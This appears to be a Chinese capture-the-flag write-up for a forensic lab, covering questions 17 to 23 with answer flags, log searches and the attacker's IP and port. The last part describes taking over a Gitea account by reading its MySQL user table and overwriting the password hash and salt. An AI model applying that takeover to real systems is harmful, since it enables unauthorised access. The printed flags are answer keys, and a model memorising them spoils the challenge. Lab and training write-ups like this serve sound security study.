



17.提交进源机器中恶意程序的MD5作为flag进行提交。flag格式为palu[MD5小写}

资产图中明确告诉了近源机器

进入

这个是个木马病毒 所以这个很有可能就是我们的目标

搜索一下就可以发现这个

直接复制到桌面上

扫描

palu{0f80a82621b8c4c3303d198d13776b34}





18.提交攻击者留下的恶意账户名称md5后作为flag进行提交。 格式为palu{md5{xxxxx}}

进入近源靶机就已经看到了

md5 hack加密一下就行

palu{d78b6f30225cdc811adfe8d4e7c9fd34}





19.提交内部群中留下的flag并提交

进入近源靶机

palu{nbq_nbq_parloo}

20.请提交攻击者使用维护页面获取到的敏感内容作为flag进行提交



维护页面就是之前看到的:

http://192.168.20.103:8080/admin/parloo

还要结合之前在gitea看到的维护页面的源码







维护页面源码中写了日志保存到command.log页面



我们去192.168.20.103那个服务器上去找command.log在哪

进入parloohack用户目录下

find / -name command.log根据这个目录查找看看

发现这个parloo目录下面有这个文件日志

cat /opt/parloo/command.log

这个里面没有东西 cat /var/log/parloo/command.log

翻翻找找

找到答案 palu{Server_Parloo_2025}







21.提交获取敏感内容IP的第一次执行命令时间作为flag进行提交。flag格式为palu[xxxx-xx-xx:xx:xx:xx}

根据上一题查查192.168.20.1的IP地址 最早提交的时间就行

大概可以理解成攻击者使用维护页面第一次命令执行的时间

2025-05-04 15:30:38

palu{2025-05-04:15:30:38}

22.提交攻击者使用的恶意ip和端口flag格式为palu[xx.xx.xx.xx:xxxx}

还是原来的那个日志就可以看到恶意IP端口

palu{10.12.12.13:9999}



23.提交重要数据的名文内容作为flag提交

进源机器进入就有那个重要数据

c3a1c3c13e326020c3919093e1260525045e

然后这个md5还是36位的





因为是近源那台机器的数据嘛,近源那台机器账号为hack

恰好gitea中也有个叫hack的用户

登录一下这个账号









不知道密码查看MySQL数据库user

看到密码,还有一个flag palu{crP1ZIVfqrkfdhGy}

然后我们注册一个账户,将账户的密码和掩值给他替换成我们注册账户的密码和掩值

然后就可以登录hack的账户了

